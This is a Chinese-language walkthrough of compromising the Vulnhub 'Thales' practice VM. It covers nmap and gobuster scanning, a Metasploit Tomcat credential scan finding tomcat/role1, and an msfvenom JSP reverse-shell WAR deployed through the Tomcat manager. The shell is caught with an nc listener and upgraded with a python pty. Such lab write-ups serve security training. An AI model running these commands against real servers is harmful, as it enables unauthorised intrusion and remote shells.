Vulnhub Thales靶机复现详解

一、靶机安装

下载地址:https://download.vulnhub.com/thales/Thales.zip



下载完成后使用VM打开出现下述弹窗点击重试即可

二、主机发现



查看靶机网络连接方式,不是net改成net。

使用kali的nmap扫描,第一遍没有扫出来,我们更改它的网卡接口配置。







nmap -O 192.168.29.1/24在开机的时候,出现第一张图的时候鼠标点进去按shift,出现第二张图,按e第三张。

往下找找到这个位置,添加下列代码后Ctrl X。进入shell界面。

rw single init=/bin/bash



更改/etc/netplan目录下的一个yaml后缀的文件,修改内容如下后重启。

cd /etc/netplan //这个shell里面/不使所以一级一级cd

nano 00-installer-config.yaml //输入00后tab补齐即可这里面i不能使

//Ctrl O 回车 Ctrl X 即可退出

靶机重启后使用nmap重新扫描

nmap -O 192.168.29.1/24

三、端口扫描



使用nmap扫描端口,只开启了22,8080.

nmap -A -p- 192.168.29.137

四、目录扫描



目录扫描出来几个重定向的还有一部分400。

gobuster dir -u http://192.168.29.137:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php

五、web渗透



访问已知8080端口,中间件使用的是Tomcat。



在kali里面查找Tomcat相关的漏洞。

msfconsole

search tomcat login

告诉了我们有什么漏洞怎么使用,



set rhosts 192.168.29.137

run



用户名 tomcat 密码 role1尝试登录。



这里可以上传war文件,去开立生成一个反弹shell文件。

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.29.128 LPORT=9999 -f war -o shell.war这里的ip时监听机的ip端口是监听端口。





上传后使用kali监听点那个上传的文件名(框内的),连接到了以后不是一个交互的。

nc -lvvp 9999



执行下列命令是shell为一个可交互的shell

python3 -c "import pty;pty.spawn('/bin/bash')"